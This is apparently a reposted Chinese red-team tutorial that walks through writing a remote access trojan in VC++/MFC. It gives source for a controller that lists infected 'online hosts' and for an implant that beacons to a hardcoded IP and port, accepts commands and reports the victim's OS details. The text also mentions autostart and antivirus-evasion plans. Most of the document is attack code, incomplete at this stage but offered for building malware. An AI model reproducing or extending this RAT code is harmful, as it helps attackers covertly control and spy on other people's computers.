static DWORD WINAPI OninitSocket(LPVOID self);
关闭句柄
添加Addhost
void C你的Dlg::AddHost(SOCKET sock,SOCKADDR_IN addr) //添加主机函数
{
GetNewItemData(sock,addr);
// 每一个主机节点都是一个类的指针 新申请一个类指针
return;
}
头文件声明
void AddHost(SOCKET sock,SOCKADDR_IN addr);
添加 getItemData
void C你的Dlg::GetNewItemData(SOCKET sock,SOCKADDR_IN addr) //获取新的条目数据
{
// 条目信息类 指针 并判断 id是否重复
CItemData *item;
int id; //声明新的id
int Count = m_list.GetItemCount();
if(Count == 0)
{
id = 0;
}
else
{
id = 0;
for(int i=0;i<Count;i++)
{
item = (CItemData*)m_list.GetItemData(i);
if(item->m_id == id) // 判断是否为这个 id
{
i = 0;
id = id + 1;
continue;
}
}
}
item = NULL;
item = new CItemData(id,sock,&addr,this->m_hWnd);
// 声明一个 条目类
item->Run();
// 最后调用了 run这个函数
}
头文件声明
void GetNewItemData(SOCKET sock,SOCKADDR_IN addr);
创建列表节点类

头文件中调用这个类
ItemData编写
构造函数
cpp 方法 条目信息
CItemData::CItemData(UINT id,SOCKET sock,SOCKADDR_IN *addr,HWND m_hWnd)
{
this->m_id = id; // 上线主机id号 删除操作
this->m_sock = sock; // 消息传递 SOCKADDR_IN *addr 对方ip获取操作
this->m_hWnd = m_hWnd; // 获取父类指针
char *csIP = inet_ntoa(addr->sin_addr); // inet_ntoa 获取ip addr结构体
m_IP.Format(_T("%s"),_T("127.0.0.1"));
m_Address.Format(_T("未知"));
if(m_Address.IsEmpty()) // 地理位置信息
{
m_Address.Format(_T("未知"));
}
}
//m_IP.Format(_T("%s"),m_str.CharToCString(csIP));
//m_Address = QQ.IP2Add(m_IP);
头文件
#pragma once
class CItemData
{
public:
CItemData(UINT id,SOCKET sock,SOCKADDR_IN *addr,HWND m_hWnd);
~CItemData(void);
UINT m_id;
void Run();
SOCKET GetSocket();
CString m_IP;
CString m_Address;
CString m_OS;
CString m_Ver; // 操作系统版本
bool Cam; // 摄像头
// 私有成员变量
private:
SOCKET m_sock;
HWND m_hWnd;
static DWORD WINAPI OnListen(LPVOID lp);
void OnBeginListen();
};
类成员监听线程
DWORD WINAPI CItemData::OnListen(LPVOID lp)
{
CItemData* t = (CItemData*)lp;
t->OnBeginListen(); // 调用监听线程
return 0;
}
运行函数
用多线程手法来运行 监听线程
void CItemData::Run()
{
::CloseHandle(CreateThread(0,0,OnListen,(LPVOID)this,0,0));
}
监听线程
监听远程主机信息 操作
发送信息等等
void CItemData::OnBeginListen() //等待完善
{
}

[3]客户端与服务端连接
OnBeginListen 函数
远程主机节点信息条目
前情回顾
主函数->初始化->创建线程->while循环监听->主机上线->itemrun->创建远程信息监听线程
(获取操作系统,磁盘信息)
void CItemData::OnBeginListen() //等待完善
{
int nRet; // socket 是否发送成功
MSGINFO msg; // 接受远程主机发送过来的信息 的结构体 双向
memset(&msg,0,sizeof(MSGINFO)); // 初始化 重置0
msg.Msg_id = SYSINFO;
nRet = m_Mysocket.SendCommand(m_sock,(char*)&msg,sizeof(MSGINFO)); // 操作类
// send 成员方法 发送连接
if(nRet == SOCKET_ERROR)
{
MessageBox(_T("获取系统信息消息发送失败"),_T("警告"),MB_OK|MB_ICONWARNING);
}
memset(&msg,0,sizeof(MSGINFO));
while(true) // 不断获取远程客户端发送来的信息
{
// 结构体格式发送 socket值 缓存区字符(指针强制转换) 大小
nRet = m_Mysocket.RecvCommand(m_sock,(char*)&msg,sizeof(MSGINFO));
if(nRet == 0)
{
if(WSAGetLastError()==WSAEWOULDBLOCK) //WSAEWOULDBLOCK的错误,则表示要发生阻塞了
{
Sleep(50);
continue; //进行下次循环
}
else
{
//接收消息失败,发送下线通知
::closesocket(m_sock);
::SendMessageW(this->m_hWnd,ID_OFFLINE,this->m_id,0); // 发送给主窗口
// itemdata 的成员 m_hWnd 获取 类的指针
// 窗体 消息 高字节 低字节 下线主机的id值 0
return;
}
}
else
{
switch(msg.Msg_id) // 消息的判断
{
case SYSINFO: // 获取主机信息操作
{ // 上线处理
SYSTEMINFO systeminfo;
// 初始化
memset(&systeminfo,0,sizeof(SYSTEMINFO));
memcpy(&systeminfo,msg.context,sizeof(SYSTEMINFO));
GetSysVer(systeminfo);
::SendMessage(m_hWnd,ID_ONLINE,(WPARAM)this,0);
}
break;
}
}
}
}
远控软件 的 消息传递 - 结构体
消息 类别id、内容
typedef struct tagMSGINFO
{
int Msg_id;
BYTE context[1024*5];
}MSGINFO;
#define SYSINFO 0x01
Common头文件新建项

结构体宏定义
#pragma once
#include "stdafx.h"
#define SYSINFO 0x01
// 两个消息 上线 下线信息
#define ID_ONLINE WM_USER+1
#define ID_OFFLINE WM_USER+2
typedef struct tagMSGINFO //传输消息结构体
{
int Msg_id;
BYTE context[1024*5];
}MSGINFO;
typedef struct tagSYSTEMINFO //上线信息
{
int os;
bool Cam; //摄像头
double ver;
}SYSTEMINFO;
m_Mysocket C++类的编写
添加C++类

头文件
public:
CMySocket(void);
~CMySocket(void);
void Clean();
int RecvCommand(SOCKET socket,char* buf,int bytes);
int SendCommand(SOCKET socket,const char* buf,int bytes);
};
源文件
int CMySocket::SendCommand(SOCKET socket,const char* buf,int bytes)
{
// char 的指针
const char *b = buf;
while(bytes > 0) // 保证完全发送
{
int r = send(socket,b,bytes,0); // 用api发送
if(r < 0) // 发送出错
{
return r;
}
else if(r == 0) // 成功
{
break;
}
bytes -= r;
b += r;
}
return b - (char*)buf;
}
int CMySocket::RecvCommand(SOCKET socket,char* buf,int bytes)
{
char *b = (char*)buf;
while(bytes > 0)
{
int r = recv(socket,b,bytes,0);
if(r < 0)
{
return 0;
}
else if(r == 0)
{
break;
}
bytes = bytes - r;
b = b + r;
}
return b - (char*)buf;
}
void CMySocket::Clean()
{
::WSACleanup(); // 销毁 WSA 调用
}
itemData调用
头文件引入
#include "MySocket.h"
#include "Common.h"
private:
static DWORD WINAPI OnListen(LPVOID lp); // 生存周期比较长 静态
void GetSysVer(SYSTEMINFO sys);
CMySocket m_Mysocket; // 引入
源文件引入
void CItemData::GetSysVer(SYSTEMINFO sys)
{
this->Cam = sys.Cam;
this->m_Ver.Format(_T("%0.2lf 测试版"),sys.ver);
switch(sys.os)
{
case 4:
{
this->m_OS.Format(_T("Windows 7"));
}
break;
case 3:
{
this->m_OS.Format(_T("Windows 2003"));
}
break;
case 2:
{
this->m_OS.Format(_T("Windows Vista"));
}
break;
case 1:
{
this->m_OS.Format(_T("Windows XP"));
}
break;
case 0:
{
this->m_OS.Format(_T("Windows 2000"));
}
break;
default:
{
this->m_OS.Format(_T("未知系统版本"));
}
}
}

继承
class CItemData : public CDialog
也可以添加类的时候 写上基类
MessageBox( _T("获取系统信息消息发送失败"),_T("警告"),MB_OK|MB_ICONWARNING);
消息传递函数
将结构体传递到窗体
上线信息
LRESULT C你的Dlg::OnAddHost(WPARAM wparam,LPARAM lparam) //主机上线消息体
{
CItemData *t = (CItemData*)wparam; // 高字节强制转换成类指针
int i = m_list.GetItemCount();
m_list.InsertItem(i,t->m_Address,0);
m_list.SetItemText(i,1,t->m_IP);
m_list.SetItemText(i,2,t->m_OS);
m_list.SetItemText(i,3,_T("未开启"));
m_list.SetItemText(i,4,t->m_Ver);
m_list.SetItemData(i,(DWORD)t); // 指针保存
ShowOnLine();
if(m_Sound == 1) // 初始化的值
{
PlaySoundW(_T("Sound\\online.wav"),0,SND_FILENAME|SND_ASYNC);
}
return 0;
}
下线
LRESULT C你的Dlg::OnOffLine(WPARAM wparam,LPARAM lparam) //主机下线消息体
{
CItemData* t;
for(int i=0;i<m_list.GetItemCount();i++)
{
t = (CItemData*)m_list.GetItemData(i); // 获取类的指针 id 号强转
if(t->m_id == (int)wparam) // 比较
{
::closesocket(t->GetSocket());
delete t; // 防止资源泄漏
m_list.DeleteItem(i);
}
}
ShowOnLine();
if(m_Sound == 1)
{
PlaySoundW(_T("Sound\\offline.wav"),0,SND_FILENAME|SND_ASYNC);
}
return 0;
}
使用消息宏
//主机消息
ON_MESSAGE(ID_ONLINE,OnAddHost)
ON_MESSAGE(ID_OFFLINE,OnOffLine)
声明消息处理函数
头文件中
private:
LRESULT OnAddHost(WPARAM wparam,LPARAM lparam);
LRESULT OnOffLine(WPARAM wparam,LPARAM lparam); // 长指针
void ShowOnLine();
ShowOnLine()
更新底部状态栏的数量
void C你的Dlg::ShowOnLine() //设置在线主机
{
int c=m_list.GetItemCount();
CString online;
TCHAR* szText;
online.Format(_T("在线主机:%d 台"),c);
szText = online.GetBuffer(online.GetLength());
// 状态栏类 重设消息值
::SendMessageW(m_statusbar, SB_SETTEXTW, (WPARAM)1, (LPARAM)szText);
online.ReleaseBuffer();
// 释放缓冲区
}
GetSocket()
SOCKET CItemData::GetSocket()
{
return this->m_sock;
}
SOCKET GetSocket();

PlaySoundW
#include <mmsystem.h>
#pragma comment(lib, "WINMM.LIB")

[4]客户端与服务端连接
服务端编写
新建工程


server函数
// FackExec_N0vv.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
void Server();
void Server()
{
CThreadMain Thread_Main; // 主线程类 对象
Thread_Main.GetInfo(); //获取配置信息
/*if(Auto[1] == '1')
{
wcscpy_s(Thread_Main.MyServiceName,(wchar_t*)ServiceName);
}*/
// 增加自启动 服务名
while(true)
{
if(Thread_Main.RunFlag == false)
{
break;
}
SOCKET sock;
sock = Thread_Main.Run();
Thread_Main.Command(sock);
}
}
int _tmain(int argc, _TCHAR* argv[])
{
Server();
return 0;
}

创建主线程类
获取配置信息
void CThreadMain::GetInfo()
{
int Port = atoi(czPort);
this->Time = atoi(czTime);
this->SetupDir = atoi(czSetupDir);
this->AutoFlag = atoi(czAuto);
}
用来生成配置文件

运行
SOCKET CThreadMain::Run()
{
SOCKET sock;
while(true)
{
sock = m_sock.StartSocket(this->Address); // 连接远程主机 ip
if(sock == NULL)
{
Sleep(this->Time * 1000); // 等待60s
printf("Sleep\n");
continue;
}
else
{
break;
}
}
return sock;
}
command 命令
void CThreadMain::Command(SOCKET Sock)
{
MSGINFO_S msg;
m_Socket = Sock;
while(1)
{
if(this->RunFlag == false) // 程序是否可以运行
{
break;
}
memset(&msg,0,sizeof(MSGINFO_S)); // 消息结构体 清空
if(m_sock.MyRecv(Sock,(char*)&msg,sizeof(MSGINFO_S))==0) // 连接
{
break;
}
ExecCommand(msg,Sock); // 执行命令
}
return;
}
void CThreadMain::ExecCommand(MSGINFO_S msg,SOCKET l_Socket)
{
switch(msg.Msg_id)
{
case SYSINFO:
{
printf("GetSystemInfo\n");
m_sys.SendSysinfo(l_Socket);
}
break;
default:
{
printf("UnKnow Command\n");
return;
}
}
}
头文件里创建引用
#pragma once
class CThreadMain
{
public:
CThreadMain(void);
~CThreadMain(void);
void GetInfo();
private:
SOCKET Run();
void Command(SOCKET Sock);
void ExecCommand(MSGINFO_S msg,SOCKET l_Socket);
};
win32 类库/头文件
#include <winsock2.h> stdafx.h中
头文件调用 stdafx.h
#pragma comment(lib,“ws2_32.lib”)
#pragma comment(lib,“User32.lib”)
#pragma comment(lib,“Advapi32.lib”)
startsocket 开始监听 类函数
添加类

StartSocket
链接远程ip地址
SOCKET CMySocket::StartSocket(char Address[160])
{
WSADATA data;
WORD w=MAKEWORD(2,2);
::WSAStartup(w,&data);
SOCKET s;
s=::socket(AF_INET,SOCK_STREAM,0);
sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_port = htons(m_port);
addr.sin_addr.S_un.S_addr = inet_addr(Address);
if(::connect(s,(sockaddr*)&addr,sizeof(addr))==SOCKET_ERROR)
{
printf("Connect Error\n");
DWORD e = GetLastError();
printf("LastError:%d\n",e);
s = NULL;
}
else
{
printf("Connect Success!\n");
}
return s;
}
SOCKET StartSocket(char Address[160])
mysend/myrecv
int CMySocket::MySend(SOCKET socket,const char* buf,int bytes)
{
const char *b = buf;
while(bytes > 0)
{
int r = send(socket,b,bytes,0);
if(r < 0)
{
printf("Socket_Error\n");
return r;
}
else if(r == 0)
{
printf("Socket_Error\n");
break;
}
bytes -= r;
b += r;
}
return b - (char*)buf;
}
int CMySocket::MyRecv(SOCKET socket,char* buf,int bytes)
{
char *b = (char*)buf;
while(bytes > 0)
{
int r = recv(socket,b,bytes,0);
if(r < 0)
{
return 0;
}
else if(r == 0)
{
break;
}
bytes = bytes - r;
b = b + r;
}
return b - (char*)buf;
}
#pragma once
#include "stdafx.h"
class CMySocket
{
public:
CMySocket(void);
~CMySocket(void);
SOCKET StartSocket(char Address[160]);
int MySend(SOCKET socket,const char* buf,int bytes);
int MyRecv(SOCKET socket,char* buf,int bytes);
};

设置
m_sock
#pragma once
#include "stdafx.h"
#include "MySocket.h"
private:
void ExecCommand(MSGINFO_S msg,SOCKET l_Socket);
CMySocket m_sock;
char Address[160];
};


void CThreadMain::GetInfo()
{
int Port = 1474;
//this->Time = 60;
//this->SetupDir = 0;
//this->AutoFlag = 1;
m_sock.m_port = Port;
strcpy_s(Address,"127.0.0.1");
}
Common 头文件
头文件 新添加项

MSGINFO_S 结构体
#pragma once
#include <windows.h>
#define SYSINFO 0x01
typedef struct tagMSGINFO //传输消息结构体
{
int Msg_id;
BYTE context[1024*5];
}MSGINFO_S;
typedef struct tagSYSTEMINFO
{
int os;
bool Cam; //摄像头
double ver;
}SYSTEMINFO_S;
ThreadMain头文件
#pragma once
#include "stdafx.h"
#include "MySocket.h"
#include "Common.h"
class CThreadMain
{
public:
CThreadMain(void);
~CThreadMain(void);
void GetInfo();
bool RunFlag;
SOCKET Run();
void Command(SOCKET Sock);
private:
void ExecCommand(MSGINFO_S msg,SOCKET l_Socket);
CMySocket m_sock;
char Address[160];
SOCKET m_Socket;
};
runflag 启动
#include "stdafx.h"
#include "ThreadMain.h"
#pragma comment(lib,"ws2_32.lib")
#pragma comment(lib,"User32.lib")
#pragma comment(lib,"Advapi32.lib")
void Server();
void Server()
{
CThreadMain Thread_Main;
Thread_Main.RunFlag = true;
Thread_Main.GetInfo(); //获取配置信息



[5]客户端与服务端连接
端
发送连接->进入主线程->返回socket->执行命令
->SYSINFO获取系统信息->发送系统信息
switch(msg.Msg_id)
{
case SYSINFO:
{
printf("GetSystemInfo\n");
m_sys.SendSysinfo(l_Socket);
}
break;
default:
{
printf("UnKnow Command\n");
return;
}
}
封装类
谁使用谁声明谁调用
免杀 kill 类 做成dll文件 分离释放
操作系统SystemInfo类

获取系统信息
int CSystemInfo::GetSys_ver()
{
OSVERSIONINFO osver = {sizeof(OSVERSIONINFO)};
GetVersionEx(&osver);
int t;
if (osver.dwMajorVersion == 5 && osver.dwMinorVersion == 0)
{
t = 0;
}
else if (osver.dwMajorVersion == 5 && osver.dwMinorVersion == 1)
{
t = 1;
}
else if (osver.dwMajorVersion == 6 && osver.dwMinorVersion == 0)
{
t = 2;
}
else if (osver.dwMajorVersion == 5 && osver.dwMinorVersion == 2)
{
t = 3;
}
else t = 4;
return t;
}

发送系统信息
void CSystemInfo::SendSysinfo(SOCKET sock)
{
SYSTEMINFO_S system;
system.os = GetSys_ver();
system.ver = 0.1; //版本号
system.Cam = false;
MSGINFO_S msg;
memset(&msg,0,sizeof(MSGINFO_S));
msg.Msg_id = SYSINFO;
memcpy(msg.context,&system,sizeof(SYSTEMINFO_S));
m_sock.MySend(sock,(char*)&msg,sizeof(MSGINFO_S));
// 使用了 CMysocket这个类
}
头文件声明
#pragma once
#include "MySocket.h"
#include "Common.h"
class CSystemInfo
{
public:
CSystemInfo(void);
~CSystemInfo(void);
void SendSysinfo(SOCKET sock);
CMySocket m_sock;
private:
int GetSys_ver();
};
#define SYSINFO 0x01
// 通用结构体文件
路径
自启动
头文件调用
#pragma once
#include "stdafx.h"
#include "MySocket.h"
#include "Common.h"
#include "SystemInfo.h"
class CThreadMain
{
public:
CThreadMain(void);
~CThreadMain(void);
void GetInfo();
bool RunFlag;
SOCKET Run();
void Command(SOCKET Sock);
private:
void ExecCommand(MSGINFO_S msg,SOCKET l_Socket);
CMySocket m_sock;
char Address[160];
SOCKET m_Socket;
int Time;
CSystemInfo m_sys;
};


未找到来自 OleAcc.dll 的导入LINK
/DELAYLOAD:OleAcc.dll;
warning LNK4199: 已忽略文章来源:https://www.toymoban.com/news/detail-737688.html
 文章来源地址https://www.toymoban.com/news/detail-737688.html
文章来源地址https://www.toymoban.com/news/detail-737688.html
到了这里,关于红队专题-从零开始VC++C/S远程控制软件RAT-MFC-远控介绍及界面编写的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!